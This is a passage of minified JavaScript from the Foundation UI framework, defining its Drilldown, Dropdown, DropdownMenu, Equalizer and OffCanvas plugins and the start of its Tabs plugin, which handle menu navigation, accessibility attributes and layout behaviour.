t.$element.trigger("scrollme.zf.drilldown") }) } }, { key: "_keyboardEvents", value: function () { var t = this; this.$menuItems.add(this.$element.find(".js-drilldown-back > a, .is-submenu-parent-item > a")).on("keydown.zf.drilldown", function (i) { var n, a, s = e(this), r = s.parent("li").parent("ul").children("li").children("a"); r.each(function (t) { if (e(this).is(s)) return n = r.eq(Math.max(0, t - 1)), void (a = r.eq(Math.min(t + 1, r.length - 1))) }), Foundation.Keyboard.handleKey(i, "Drilldown", { next: function () { if (s.is(t.$submenuAnchors)) return t._show(s.parent("li")), s.parent("li").one(Foundation.transitionend(s), function () { s.parent("li").find("ul li a").filter(t.$menuItems).first().focus() }), !0 }, previous: function () { return t._hide(s.parent("li").parent("ul")), s.parent("li").parent("ul").one(Foundation.transitionend(s), function () { setTimeout(function () { s.parent("li").parent("ul").parent("li").children("a").first().focus() }, 1) }), !0 }, up: function () { return n.focus(), !0 }, down: function () { return a.focus(), !0 }, close: function () { t._back() }, open: function () { return s.is(t.$menuItems) ? s.is(t.$submenuAnchors) ? (t._show(s.parent("li")), s.parent("li").one(Foundation.transitionend(s), function () { s.parent("li").find("ul li a").filter(t.$menuItems).first().focus() }), !0) : void 0 : (t._hide(s.parent("li").parent("ul")), s.parent("li").parent("ul").one(Foundation.transitionend(s), function () { setTimeout(function () { s.parent("li").parent("ul").parent("li").children("a").first().focus() }, 1) }), !0) }, handled: function (e) { e && i.preventDefault(), i.stopImmediatePropagation() } }) }) } }, { key: "_hideAll", value: function () { var e = this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing"); this.options.autoHeight && this.$wrapper.css({ height: e.parent().closest("ul").data("calcHeight") }), e.one(Foundation.transitionend(e), function (t) { e.removeClass("is-active is-closing") }), this.$element.trigger("closed.zf.drilldown") } }, { key: "_back", value: function (e) { var t = this; e.off("click.zf.drilldown"), e.children(".js-drilldown-back").on("click.zf.drilldown", function (i) { i.stopImmediatePropagation(), t._hide(e); var n = e.parent("li").parent("ul").parent("li"); n.length && t._show(n) }) } }, { key: "_menuLinkEvents", value: function () { var e = this; this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown", function (t) { setTimeout(function () { e._hideAll() }, 0) }) } }, { key: "_show", value: function (e) { this.options.autoHeight && this.$wrapper.css({ height: e.children("[data-submenu]").data("calcHeight") }), e.attr("aria-expanded", !0), e.children("[data-submenu]").addClass("is-active").attr("aria-hidden", !1), this.$element.trigger("open.zf.drilldown", [e]) } }, { key: "_hide", value: function (e) { this.options.autoHeight && this.$wrapper.css({ height: e.parent().closest("ul").data("calcHeight") }); e.parent("li").attr("aria-expanded", !1), e.attr("aria-hidden", !0).addClass("is-closing"), e.addClass("is-closing").one(Foundation.transitionend(e), function () { e.removeClass("is-active is-closing"), e.blur() }), e.trigger("hide.zf.drilldown", [e]) } }, { key: "_getMaxDims", value: function () { var t = 0, i = {}, n = this; return this.$submenus.add(this.$element).each(function () { e(this).children("li").length; var a = Foundation.Box.GetDimensions(this).height; t = a > t ? a : t, n.options.autoHeight && (e(this).data("calcHeight", a), e(this).hasClass("is-drilldown-submenu") || (i.height = a)) }), this.options.autoHeight || (i["min-height"] = t + "px"), i["max-width"] = this.$element[0].getBoundingClientRect().width + "px", i } }, { key: "destroy", value: function () { this.options.scrollTop && this.$element.off(".zf.drilldown", this._bindHandler), this._hideAll(), this.$element.off("mutateme.zf.trigger"), Foundation.Nest.Burn(this.$element, "drilldown"), this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"), this.$submenuAnchors.each(function () { e(this).off(".zf.drilldown") }), this.$submenus.removeClass("drilldown-submenu-cover-previous"), this.$element.find("a").each(function () { var t = e(this); t.removeAttr("tabindex"), t.data("savedHref") && t.attr("href", t.data("savedHref")).removeData("savedHref") }), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { backButton: '<li class="js-drilldown-back"><a tabindex="0">Back</a></li>', backButtonPosition: "top", wrapper: "<div></div>", parentLink: !1, closeOnClick: !1, autoHeight: !1, animateHeight: !1, scrollTop: !1, scrollTopElement: "", scrollTopOffset: 0, animationDuration: 500, animationEasing: "swing" }, Foundation.plugin(t, "Drilldown") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), this._init(), Foundation.registerPlugin(this, "Dropdown"), Foundation.Keyboard.register("Dropdown", { ENTER: "open", SPACE: "open", ESCAPE: "close" }) } return _createClass(t, [{ key: "_init", value: function () { var t = this.$element.attr("id"); this.$anchor = e('[data-toggle="' + t + '"]').length ? e('[data-toggle="' + t + '"]') : e('[data-open="' + t + '"]'), this.$anchor.attr({ "aria-controls": t, "data-is-focus": !1, "data-yeti-box": t, "aria-haspopup": !0, "aria-expanded": !1 }), this.options.parentClass ? this.$parent = this.$element.parents("." + this.options.parentClass) : this.$parent = null, this.options.positionClass = this.getPositionClass(), this.counter = 4, this.usedPositions = [], this.$element.attr({ "aria-hidden": "true", "data-yeti-box": t, "data-resize": t, "aria-labelledby": this.$anchor[0].id || Foundation.GetYoDigits(6, "dd-anchor") }), this._events() } }, { key: "getPositionClass", value: function () { var e = this.$element[0].className.match(/(top|left|right|bottom)/g); e = e ? e[0] : ""; var t = /float-(\S+)/.exec(this.$anchor[0].className); return (t = t ? t[1] : "") ? t + " " + e : e } }, { key: "_reposition", value: function (e) { this.usedPositions.push(e || "bottom"), !e && this.usedPositions.indexOf("top") < 0 ? this.$element.addClass("top") : "top" === e && this.usedPositions.indexOf("bottom") < 0 ? this.$element.removeClass(e) : "left" === e && this.usedPositions.indexOf("right") < 0 ? this.$element.removeClass(e).addClass("right") : "right" === e && this.usedPositions.indexOf("left") < 0 ? this.$element.removeClass(e).addClass("left") : !e && this.usedPositions.indexOf("top") > -1 && this.usedPositions.indexOf("left") < 0 ? this.$element.addClass("left") : "top" === e && this.usedPositions.indexOf("bottom") > -1 && this.usedPositions.indexOf("left") < 0 ? this.$element.removeClass(e).addClass("left") : "left" === e && this.usedPositions.indexOf("right") > -1 && this.usedPositions.indexOf("bottom") < 0 ? this.$element.removeClass(e) : ("right" === e && this.usedPositions.indexOf("left") > -1 && this.usedPositions.indexOf("bottom"), this.$element.removeClass(e)), this.classChanged = !0, this.counter-- } }, { key: "_setPosition", value: function () { if ("false" === this.$anchor.attr("aria-expanded")) return !1; var e = this.getPositionClass(), t = Foundation.Box.GetDimensions(this.$element); Foundation.Box.GetDimensions(this.$anchor), "height" === ("top" === ("left" === e ? "left" : "right" === e ? "left" : "top") ? "height" : "width") ? this.options.vOffset : this.options.hOffset; if (t.width >= t.windowDims.width || !this.counter && !Foundation.Box.ImNotTouchingYou(this.$element, this.$parent)) { var i = t.windowDims.width, n = 0; if (this.$parent) { var a = Foundation.Box.GetDimensions(this.$parent); n = a.offset.left; a.width < i && (i = a.width) } return this.$element.offset(Foundation.Box.GetOffsets(this.$element, this.$anchor, "center bottom", this.options.vOffset, this.options.hOffset + n, !0)).css({ width: i - 2 * this.options.hOffset, height: "auto" }), this.classChanged = !0, !1 } for (this.$element.offset(Foundation.Box.GetOffsets(this.$element, this.$anchor, e, this.options.vOffset, this.options.hOffset)); !Foundation.Box.ImNotTouchingYou(this.$element, this.$parent, !0) && this.counter;)this._reposition(e), this._setPosition() } }, { key: "_events", value: function () { var t = this; this.$element.on({ "open.zf.trigger": this.open.bind(this), "close.zf.trigger": this.close.bind(this), "toggle.zf.trigger": this.toggle.bind(this), "resizeme.zf.trigger": this._setPosition.bind(this) }), this.options.hover && (this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown", function () { var i = e("body").data(); void 0 !== i.whatinput && "mouse" !== i.whatinput || (clearTimeout(t.timeout), t.timeout = setTimeout(function () { t.open(), t.$anchor.data("hover", !0) }, t.options.hoverDelay)) }).on("mouseleave.zf.dropdown", function () { clearTimeout(t.timeout), t.timeout = setTimeout(function () { t.close(), t.$anchor.data("hover", !1) }, t.options.hoverDelay) }), this.options.hoverPane && this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown", function () { clearTimeout(t.timeout) }).on("mouseleave.zf.dropdown", function () { clearTimeout(t.timeout), t.timeout = setTimeout(function () { t.close(), t.$anchor.data("hover", !1) }, t.options.hoverDelay) })), this.$anchor.add(this.$element).on("keydown.zf.dropdown", function (i) { var n = e(this); Foundation.Keyboard.findFocusable(t.$element); Foundation.Keyboard.handleKey(i, "Dropdown", { open: function () { n.is(t.$anchor) && (t.open(), t.$element.attr("tabindex", -1).focus(), i.preventDefault()) }, close: function () { t.close(), t.$anchor.focus() } }) }) } }, { key: "_addBodyHandler", value: function () { var t = e(document.body).not(this.$element), i = this; t.off("click.zf.dropdown").on("click.zf.dropdown", function (e) { i.$anchor.is(e.target) || i.$anchor.find(e.target).length || i.$element.find(e.target).length || (i.close(), t.off("click.zf.dropdown")) }) } }, { key: "open", value: function () { if (this.$element.trigger("closeme.zf.dropdown", this.$element.attr("id")), this.$anchor.addClass("hover").attr({ "aria-expanded": !0 }), this._setPosition(), this.$element.addClass("is-open").attr({ "aria-hidden": !1 }), this.options.autoFocus) { var e = Foundation.Keyboard.findFocusable(this.$element); e.length && e.eq(0).focus() } this.options.closeOnClick && this._addBodyHandler(), this.options.trapFocus && Foundation.Keyboard.trapFocus(this.$element), this.$element.trigger("show.zf.dropdown", [this.$element]) } }, { key: "close", value: function () { if (!this.$element.hasClass("is-open")) return !1; if (this.$element.removeClass("is-open").attr({ "aria-hidden": !0 }), this.$anchor.removeClass("hover").attr("aria-expanded", !1), this.classChanged) { var e = this.getPositionClass(); e && this.$element.removeClass(e), this.$element.addClass(this.options.positionClass).css({ height: "", width: "" }), this.classChanged = !1, this.counter = 4, this.usedPositions.length = 0 } this.$element.trigger("hide.zf.dropdown", [this.$element]), this.options.trapFocus && Foundation.Keyboard.releaseFocus(this.$element) } }, { key: "toggle", value: function () { if (this.$element.hasClass("is-open")) { if (this.$anchor.data("hover")) return; this.close() } else this.open() } }, { key: "destroy", value: function () { this.$element.off(".zf.trigger").hide(), this.$anchor.off(".zf.dropdown"), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { parentClass: null, hoverDelay: 250, hover: !1, hoverPane: !1, vOffset: 1, hOffset: 1, positionClass: "", trapFocus: !1, autoFocus: !1, closeOnClick: !1 }, Foundation.plugin(t, "Dropdown") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), Foundation.Nest.Feather(this.$element, "dropdown"), this._init(), Foundation.registerPlugin(this, "DropdownMenu"), Foundation.Keyboard.register("DropdownMenu", { ENTER: "open", SPACE: "open", ARROW_RIGHT: "next", ARROW_UP: "up", ARROW_DOWN: "down", ARROW_LEFT: "previous", ESCAPE: "close" }) } return _createClass(t, [{ key: "_init", value: function () { var e = this.$element.find("li.is-dropdown-submenu-parent"); this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"), this.$menuItems = this.$element.find('[role="menuitem"]'), this.$tabs = this.$element.children('[role="menuitem"]'), this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass), this.$element.hasClass(this.options.rightClass) || "right" === this.options.alignment || Foundation.rtl() || this.$element.parents(".top-bar-right").is("*") ? (this.options.alignment = "right", e.addClass("opens-left")) : e.addClass("opens-right"), this.changed = !1, this._events() } }, { key: "_isVertical", value: function () { return "block" === this.$tabs.css("display") } }, { key: "_events", value: function () { var t = this, i = "ontouchstart" in window || void 0 !== window.ontouchstart, n = "is-dropdown-submenu-parent"; (this.options.clickOpen || i) && this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu", function (a) { var s = e(a.target).parentsUntil("ul", "." + n), r = s.hasClass(n), o = "true" === s.attr("data-is-click"), l = s.children(".is-dropdown-submenu"); if (r) if (o) { if (!t.options.closeOnClick || !t.options.clickOpen && !i || t.options.forceFollow && i) return; a.stopImmediatePropagation(), a.preventDefault(), t._hide(s) } else a.preventDefault(), a.stopImmediatePropagation(), t._show(l), s.add(s.parentsUntil(t.$element, "." + n)).attr("data-is-click", !0) }), t.options.closeOnClickInside && this.$menuItems.on("click.zf.dropdownmenu touchend.zf.dropdownmenu", function (i) { e(this).hasClass(n) || t._hide() }), this.options.disableHover || this.$menuItems.on("mouseenter.zf.dropdownmenu", function (i) { var a = e(this); a.hasClass(n) && (clearTimeout(a.data("_delay")), a.data("_delay", setTimeout(function () { t._show(a.children(".is-dropdown-submenu")) }, t.options.hoverDelay))) }).on("mouseleave.zf.dropdownmenu", function (i) { var a = e(this); if (a.hasClass(n) && t.options.autoclose) { if ("true" === a.attr("data-is-click") && t.options.clickOpen) return !1; clearTimeout(a.data("_delay")), a.data("_delay", setTimeout(function () { t._hide(a) }, t.options.closingTime)) } }), this.$menuItems.on("keydown.zf.dropdownmenu", function (i) { var n, a, s = e(i.target).parentsUntil("ul", '[role="menuitem"]'), r = t.$tabs.index(s) > -1, o = r ? t.$tabs : s.siblings("li").add(s); o.each(function (t) { if (e(this).is(s)) return n = o.eq(t - 1), void (a = o.eq(t + 1)) }); var l = function () { s.is(":last-child") || (a.children("a:first").focus(), i.preventDefault()) }, d = function () { n.children("a:first").focus(), i.preventDefault() }, u = function () { var e = s.children("ul.is-dropdown-submenu"); e.length && (t._show(e), s.find("li > a:first").focus(), i.preventDefault()) }, c = function () { var e = s.parent("ul").parent("li"); e.children("a:first").focus(), t._hide(e), i.preventDefault() }, p = { open: u, close: function () { t._hide(t.$element), t.$menuItems.find("a:first").focus(), i.preventDefault() }, handled: function () { i.stopImmediatePropagation() } }; r ? t._isVertical() ? Foundation.rtl() ? e.extend(p, { down: l, up: d, next: c, previous: u }) : e.extend(p, { down: l, up: d, next: u, previous: c }) : Foundation.rtl() ? e.extend(p, { next: d, previous: l, down: u, up: c }) : e.extend(p, { next: l, previous: d, down: u, up: c }) : Foundation.rtl() ? e.extend(p, { next: c, previous: u, down: l, up: d }) : e.extend(p, { next: u, previous: c, down: l, up: d }), Foundation.Keyboard.handleKey(i, "DropdownMenu", p) }) } }, { key: "_addBodyHandler", value: function () { var t = e(document.body), i = this; t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu", function (e) { i.$element.find(e.target).length || (i._hide(), t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu")) }) } }, { key: "_show", value: function (t) { var i = this.$tabs.index(this.$tabs.filter(function (i, n) { return e(n).find(t).length > 0 })), n = t.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent"); this._hide(n, i), t.css("visibility", "hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active"); var a = Foundation.Box.ImNotTouchingYou(t, null, !0); if (!a) { var s = "left" === this.options.alignment ? "-right" : "-left", r = t.parent(".is-dropdown-submenu-parent"); r.removeClass("opens" + s).addClass("opens-" + this.options.alignment), (a = Foundation.Box.ImNotTouchingYou(t, null, !0)) || r.removeClass("opens-" + this.options.alignment).addClass("opens-inner"), this.changed = !0 } t.css("visibility", ""), this.options.closeOnClick && this._addBodyHandler(), this.$element.trigger("show.zf.dropdownmenu", [t]) } }, { key: "_hide", value: function (e, t) { var i; if ((i = e && e.length ? e : void 0 !== t ? this.$tabs.not(function (e, i) { return e === t }) : this.$element).hasClass("is-active") || i.find(".is-active").length > 0) { if (i.find("li.is-active").add(i).attr({ "data-is-click": !1 }).removeClass("is-active"), i.find("ul.js-dropdown-active").removeClass("js-dropdown-active"), this.changed || i.find("opens-inner").length) { var n = "left" === this.options.alignment ? "right" : "left"; i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-" + this.options.alignment).addClass("opens-" + n), this.changed = !1 } this.$element.trigger("hide.zf.dropdownmenu", [i]) } } }, { key: "destroy", value: function () { this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"), e(document.body).off(".zf.dropdownmenu"), Foundation.Nest.Burn(this.$element, "dropdown"), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { disableHover: !1, autoclose: !0, hoverDelay: 50, clickOpen: !1, closingTime: 500, alignment: "left", closeOnClick: !0, closeOnClickInside: !0, verticalClass: "vertical", rightClass: "align-right", forceFollow: !0 }, Foundation.plugin(t, "DropdownMenu") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), this._init(), Foundation.registerPlugin(this, "Equalizer") } return _createClass(t, [{ key: "_init", value: function () { var t = this.$element.attr("data-equalizer") || "", i = this.$element.find('[data-equalizer-watch="' + t + '"]'); this.$watched = i.length ? i : this.$element.find("[data-equalizer-watch]"), this.$element.attr("data-resize", t || Foundation.GetYoDigits(6, "eq")), this.$element.attr("data-mutate", t || Foundation.GetYoDigits(6, "eq")), this.hasNested = this.$element.find("[data-equalizer]").length > 0, this.isNested = this.$element.parentsUntil(document.body, "[data-equalizer]").length > 0, this.isOn = !1, this._bindHandler = { onResizeMeBound: this._onResizeMe.bind(this), onPostEqualizedBound: this._onPostEqualized.bind(this) }; var n, a = this.$element.find("img"); this.options.equalizeOn ? (n = this._checkMQ(), e(window).on("changed.zf.mediaquery", this._checkMQ.bind(this))) : this._events(), (void 0 !== n && !1 === n || void 0 === n) && (a.length ? Foundation.onImagesLoaded(a, this._reflow.bind(this)) : this._reflow()) } }, { key: "_pauseEvents", value: function () { this.isOn = !1, this.$element.off({ ".zf.equalizer": this._bindHandler.onPostEqualizedBound, "resizeme.zf.trigger": this._bindHandler.onResizeMeBound, "mutateme.zf.trigger": this._bindHandler.onResizeMeBound }) } }, { key: "_onResizeMe", value: function (e) { this._reflow() } }, { key: "_onPostEqualized", value: function (e) { e.target !== this.$element[0] && this._reflow() } }, { key: "_events", value: function () { this._pauseEvents(), this.hasNested ? this.$element.on("postequalized.zf.equalizer", this._bindHandler.onPostEqualizedBound) : (this.$element.on("resizeme.zf.trigger", this._bindHandler.onResizeMeBound), this.$element.on("mutateme.zf.trigger", this._bindHandler.onResizeMeBound)), this.isOn = !0 } }, { key: "_checkMQ", value: function () { var e = !Foundation.MediaQuery.is(this.options.equalizeOn); return e ? this.isOn && (this._pauseEvents(), this.$watched.css("height", "auto")) : this.isOn || this._events(), e } }, { key: "_killswitch", value: function () { } }, { key: "_reflow", value: function () { if (!this.options.equalizeOnStack && this._isStacked()) return this.$watched.css("height", "auto"), !1; this.options.equalizeByRow ? this.getHeightsByRow(this.applyHeightByRow.bind(this)) : this.getHeights(this.applyHeight.bind(this)) } }, { key: "_isStacked", value: function () { return !this.$watched[0] || !this.$watched[1] || this.$watched[0].getBoundingClientRect().top !== this.$watched[1].getBoundingClientRect().top } }, { key: "getHeights", value: function (e) { for (var t = [], i = 0, n = this.$watched.length; i < n; i++)this.$watched[i].style.height = "auto", t.push(this.$watched[i].offsetHeight); e(t) } }, { key: "getHeightsByRow", value: function (t) { var i = this.$watched.length ? this.$watched.first().offset().top : 0, n = [], a = 0; n[a] = []; for (var s = 0, r = this.$watched.length; s < r; s++) { this.$watched[s].style.height = "auto"; var o = e(this.$watched[s]).offset().top; o != i && (n[++a] = [], i = o), n[a].push([this.$watched[s], this.$watched[s].offsetHeight]) } for (var l = 0, d = n.length; l < d; l++) { var u = e(n[l]).map(function () { return this[1] }).get(), c = Math.max.apply(null, u); n[l].push(c) } t(n) } }, { key: "applyHeight", value: function (e) { var t = Math.max.apply(null, e); this.$element.trigger("preequalized.zf.equalizer"), this.$watched.css("height", t), this.$element.trigger("postequalized.zf.equalizer") } }, { key: "applyHeightByRow", value: function (t) { this.$element.trigger("preequalized.zf.equalizer"); for (var i = 0, n = t.length; i < n; i++) { var a = t[i].length, s = t[i][a - 1]; if (a <= 2) e(t[i][0][0]).css({ height: "auto" }); else { this.$element.trigger("preequalizedrow.zf.equalizer"); for (var r = 0, o = a - 1; r < o; r++)e(t[i][r][0]).css({ height: s }); this.$element.trigger("postequalizedrow.zf.equalizer") } } this.$element.trigger("postequalized.zf.equalizer") } }, { key: "destroy", value: function () { this._pauseEvents(), this.$watched.css("height", "auto"), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { equalizeOnStack: !1, equalizeByRow: !1, equalizeOn: "" }, Foundation.plugin(t, "Equalizer") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), this.$lastTrigger = e(), this.$triggers = e(), this._init(), this._events(), Foundation.registerPlugin(this, "OffCanvas"), Foundation.Keyboard.register("OffCanvas", { ESCAPE: "close" }) } return _createClass(t, [{ key: "_init", value: function () { var t = this.$element.attr("id"); if (this.$element.attr("aria-hidden", "true"), this.$element.addClass("is-transition-" + this.options.transition), this.$triggers = e(document).find('[data-open="' + t + '"], [data-close="' + t + '"], [data-toggle="' + t + '"]').attr("aria-expanded", "false").attr("aria-controls", t), !0 === this.options.contentOverlay) { var i = document.createElement("div"), n = "fixed" === e(this.$element).css("position") ? "is-overlay-fixed" : "is-overlay-absolute"; i.setAttribute("class", "js-off-canvas-overlay " + n), this.$overlay = e(i), "is-overlay-fixed" === n ? e("body").append(this.$overlay) : this.$element.siblings("[data-off-canvas-content]").append(this.$overlay) } this.options.isRevealed = this.options.isRevealed || new RegExp(this.options.revealClass, "g").test(this.$element[0].className), !0 === this.options.isRevealed && (this.options.revealOn = this.options.revealOn || this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2], this._setMQChecker()), !0 == !this.options.transitionTime && (this.options.transitionTime = 1e3 * parseFloat(window.getComputedStyle(e("[data-off-canvas]")[0]).transitionDuration)) } }, { key: "_events", value: function () { (this.$element.off(".zf.trigger .zf.offcanvas").on({ "open.zf.trigger": this.open.bind(this), "close.zf.trigger": this.close.bind(this), "toggle.zf.trigger": this.toggle.bind(this), "keydown.zf.offcanvas": this._handleKeyboard.bind(this) }), !0 === this.options.closeOnClick) && (this.options.contentOverlay ? this.$overlay : e("[data-off-canvas-content]")).on({ "click.zf.offcanvas": this.close.bind(this) }) } }, { key: "_setMQChecker", value: function () { var t = this; e(window).on("changed.zf.mediaquery", function () { Foundation.MediaQuery.atLeast(t.options.revealOn) ? t.reveal(!0) : t.reveal(!1) }).one("load.zf.offcanvas", function () { Foundation.MediaQuery.atLeast(t.options.revealOn) && t.reveal(!0) }) } }, { key: "reveal", value: function (e) { var t = this.$element.find("[data-close]"); e ? (this.close(), this.isRevealed = !0, this.$element.attr("aria-hidden", "false"), this.$element.off("open.zf.trigger toggle.zf.trigger"), t.length && t.hide()) : (this.isRevealed = !1, this.$element.attr("aria-hidden", "true"), this.$element.on({ "open.zf.trigger": this.open.bind(this), "toggle.zf.trigger": this.toggle.bind(this) }), t.length && t.show()) } }, { key: "_stopScrolling", value: function (e) { return !1 } }, { key: "open", value: function (t, i) { if (!this.$element.hasClass("is-open") && !this.isRevealed) { var n = this; i && (this.$lastTrigger = i), "top" === this.options.forceTo ? window.scrollTo(0, 0) : "bottom" === this.options.forceTo && window.scrollTo(0, document.body.scrollHeight), n.$element.addClass("is-open"), this.$triggers.attr("aria-expanded", "true"), this.$element.attr("aria-hidden", "false").trigger("opened.zf.offcanvas"), !1 === this.options.contentScroll && e("body").addClass("is-off-canvas-open").on("touchmove", this._stopScrolling), !0 === this.options.contentOverlay && this.$overlay.addClass("is-visible"), !0 === this.options.closeOnClick && !0 === this.options.contentOverlay && this.$overlay.addClass("is-closable"), !0 === this.options.autoFocus && this.$element.one(Foundation.transitionend(this.$element), function () { n.$element.find("a, button").eq(0).focus() }), !0 === this.options.trapFocus && (this.$element.siblings("[data-off-canvas-content]").attr("tabindex", "-1"), Foundation.Keyboard.trapFocus(this.$element)) } } }, { key: "close", value: function (t) { if (this.$element.hasClass("is-open") && !this.isRevealed) { this.$element.removeClass("is-open"), this.$element.attr("aria-hidden", "true").trigger("closed.zf.offcanvas"), !1 === this.options.contentScroll && e("body").removeClass("is-off-canvas-open").off("touchmove", this._stopScrolling), !0 === this.options.contentOverlay && this.$overlay.removeClass("is-visible"), !0 === this.options.closeOnClick && !0 === this.options.contentOverlay && this.$overlay.removeClass("is-closable"), this.$triggers.attr("aria-expanded", "false"), !0 === this.options.trapFocus && (this.$element.siblings("[data-off-canvas-content]").removeAttr("tabindex"), Foundation.Keyboard.releaseFocus(this.$element)) } } }, { key: "toggle", value: function (e, t) { this.$element.hasClass("is-open") ? this.close(e, t) : this.open(e, t) } }, { key: "_handleKeyboard", value: function (e) { var t = this; Foundation.Keyboard.handleKey(e, "OffCanvas", { close: function () { return t.close(), t.$lastTrigger.focus(), !0 }, handled: function () { e.stopPropagation(), e.preventDefault() } }) } }, { key: "destroy", value: function () { this.close(), this.$element.off(".zf.trigger .zf.offcanvas"), this.$overlay.off(".zf.offcanvas"), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { closeOnClick: !0, contentOverlay: !0, contentScroll: !0, transitionTime: 0, transition: "push", forceTo: null, isRevealed: !1, revealOn: null, autoFocus: !0, revealClass: "reveal-for-", trapFocus: !1 }, Foundation.plugin(t, "OffCanvas") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), this._init(), Foundation.registerPlugin(this, "Tabs"), Foundation.Keyboard.register("Tabs", { ENTER: "open", SPACE: "open", ARROW_RIGHT: "next", ARROW_UP: "previous", ARROW_DOWN: "next", ARROW_LEFT: "previous" }) } return _createClass(t, [{ key: "_init", value: function () { var t = this; if (this.$element.attr({ role: "tablist" }), this.$tabTitles = this.$element.find("." + this.options.linkClass), this.$tabContent = e('[data-tabs-content="' + this.$element[0].id + '"]'), this.$tabTitles.each(function () { var i = e(this), n = i.find("a"), a = i.hasClass("" + t.options.linkActiveClass), s = n[0].hash.slice(1), r = n[0].id ? n[0].id : s + "-label", o = e("#" + s); if (i.attr({ role: "presentation" }), n.attr({ role: "tab", "aria-controls": s, "aria-selected": a, id: r }), o.attr({ role: "tabpanel", "aria-hidden": !a, "aria-labelledby": r }), a && t.options.autoFocus && e(window).load(function () { e("html, body").animate({ scrollTop: i.offset().top }, t.options.deepLinkSmudgeDelay, function () { n.focus() }) }), t.options.deepLink) { var l = window.location.hash; if (l.length) (n = i.find('[href="' + l + '"]')).length && (t.selectTab(e(l)), t.options.deepLinkSmudge && e(window).load(function () { var n = i.offset(); e("html, body").animate({ scrollTop: n.top }, t.options.deepLinkSmudgeDelay) }), i.trigger("deeplink.zf.tabs", [n, e(l)])) } }), this.options.matchHeight) { var i = this.$tabContent.find("img"); i.length ? Foundation.onImagesLoaded(i, this._setHeight.bind(this)) : this._setHeight() } this._events() } }, { key: "_events", value: function () { this._addKeyHandler(), this._addClickHandler(), this._setHeightMqHandler = null, this.options.matchHeight && (this._setHeightMqHandler = this._setHeight.bind(this), e(window).on("changed.zf.mediaquery", this._setHeightMqHandler)) } }, { key: "_addClickHandler", value: function () { var t = this; this.$element.off("click.zf.tabs").on("click.zf.tabs", "." + this.options.linkClass, function (i) { i.preventDefault(), i.stopPropagation(), t._handleTabChange(e(this)) }) } }, { key: "_addKeyHandler", value: function () { var t = this; this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs", function (i) { if (9 !== i.which) { var n, a, s = e(this), r = s.parent("ul").children("li"); r.each(function (i) { e(this).is(s) && (t.options.wrapOnKeys ? (n = 0 === i ? r.last() : r.eq(i - 1), a = i === r.length - 1 ? r.first() : r.eq(i + 1)) : (n = r.eq(Math.max(0, i - 1)), a = r.eq(Math.min(i + 1, r.length - 1)))) }), Foundation.Keyboard.handleKey(i, "Tabs", { open: function () { s.find('[role="tab"]').focus(), t._handleTabChange(s) }, previous: function () { n.find('[role="tab"]').focus(), t._handleTabChange(n) }, next: function () { a.find('[role="tab"]').focus(), t._handleTabChange(a) }, handled: function () { i.stopPropagation(), i.preventDefault() } }) } }) } }, { key: "_handleTabChange", value: function (e) { if (e.hasClass("" + this.options.linkActiveClass)) this.options.activeCollapse && (this._collapseTab(e), this.$element.trigger("collapse.zf.tabs", [e])); else { var t = this.$element.find("." + this.options.linkClass + "." + this.options.linkActiveClass), i = e.find('[role="tab"]')[0].hash, n = this.$tabContent.find(i); if (this._collapseTab(t), this._openTab(e), this.options.deepLink) { var a = e.find("a").attr("href"); this.options.updateHistory ? history.pushState({}, "", a) : history.replaceState({}, "", a) } this.$element.trigger("change.zf.tabs", [e, n]), n.find("[data-mutate]").trigger("mutateme.zf.trigger") } } }, { key: "_openTab", value: function (e) { var t = e.find('[role="tab"]'), i = t[0].hash, n = this.$tabContent.find(i); e.addClass("" + this.options.linkActiveClass), t.attr({ "aria-selected": "true" }), n.addClass("" + this.options.panelActiveClass).attr({ "aria-hidden": "false" }) } }, { key: "_collapseTab", value: function (t) { var i = t.removeClass("" + this.options.linkActiveClass).find('[role="tab"]').attr({ "aria-selected": "false" }); e("#" + i.attr("aria-controls")).removeClass("" + this.options.panelActiveClass).attr({ "aria-hidden": "true" }) } }, { key: "selectTab", value: function (e) { var t; (t = "object" === (void 0 === e ? "undefined" : _typeof(e)) ? e[0].id : e).indexOf("#") < 0 && (t = "#" + t); var i = this.$tabTitles.find('[href="' + t + '"]').parent("." + this.options.linkClass); this._handleTabChange(i) } }, { key: "_setHeight", value: function () { var 